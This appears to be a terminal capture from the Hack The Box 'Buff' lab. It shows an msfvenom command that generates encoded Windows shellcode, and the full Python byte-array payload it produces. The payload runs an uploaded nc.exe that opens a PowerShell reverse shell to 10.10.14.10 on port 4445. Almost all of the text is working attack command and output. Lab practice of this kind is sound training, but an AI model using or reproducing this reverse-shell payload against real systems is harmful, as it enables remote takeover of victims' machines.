 root@ptb:/htb/buff# msfvenom -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe 10.10.14.10 4445 -e pow
ershell.exe' -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 280 (iteration=0)
x86/shikata_ga_nai chosen with final size 280
Payload size: 280 bytes
Final size of python file: 1495 bytes
payload =  b""
payload += b"\xd9\xd0\xd9\x74\x24\xf4\xba\x32\x4a\x21\x90\x58"
payload += b"\x2b\xc9\xb1\x40\x83\xe8\xfc\x31\x50\x14\x03\x50"
payload += b"\x26\xa8\xd4\x6c\xae\xae\x17\x8d\x2e\xcf\x9e\x68"
payload += b"\x1f\xcf\xc5\xf9\x0f\xff\x8e\xac\xa3\x74\xc2\x44"
payload += b"\x30\xf8\xcb\x6b\xf1\xb7\x2d\x45\x02\xeb\x0e\xc4"
payload += b"\x80\xf6\x42\x26\xb9\x38\x97\x27\xfe\x25\x5a\x75"
payload += b"\x57\x21\xc9\x6a\xdc\x7f\xd2\x01\xae\x6e\x52\xf5"
payload += b"\x66\x90\x73\xa8\xfd\xcb\x53\x4a\xd2\x67\xda\x54"
payload += b"\x37\x4d\x94\xef\x83\x39\x27\x26\xda\xc2\x84\x07"
payload += b"\xd3\x30\xd4\x40\xd3\xaa\xa3\xb8\x20\x56\xb4\x7e"
payload += b"\x5b\x8c\x31\x65\xfb\x47\xe1\x41\xfa\x84\x74\x01"
payload += b"\xf0\x61\xf2\x4d\x14\x77\xd7\xe5\x20\xfc\xd6\x29"
payload += b"\xa1\x46\xfd\xed\xea\x1d\x9c\xb4\x56\xf3\xa1\xa7"
payload += b"\x39\xac\x07\xa3\xd7\xb9\x35\xee\xbd\x3c\xcb\x94"
payload += b"\xf3\x3f\xd3\x96\xa3\x57\xe2\x1d\x2c\x2f\xfb\xf7"
payload += b"\x09\xdf\xb1\x5a\x3b\x48\x1c\x0f\x7e\x15\x9f\xe5"
payload += b"\xbc\x20\x1c\x0c\x3c\xd7\x3c\x65\x39\x93\xfa\x95"
payload += b"\x33\x8c\x6e\x9a\xe0\xad\xba\xd9\x3c\x0e\x3d\xbf"
payload += b"\x2d\xde\xcd\x63\xc5\x6a\x4a\xf3\x76\xe0\xce\x6c"
payload += b"\x01\x6b\xb3\x07\x81\x1f\x24\x89\x05\xbc\xd4\x2a"
payload += b"\xeb\x59\x51\xc8\xd3\x90\x91\x3c\x22\xe3\xff\x71"
payload += b"\x70\x2d\x31\x42\x58\x05\x05\x96\xad\x45\x48\xb3"
payload += b"\xed\xf5\xfd\x4c\x88\x87\x72\xdb\x37\x04\x19\x35"
payload += b"\xd2\xac\x84\x49"
root@ptb:/htb/buff#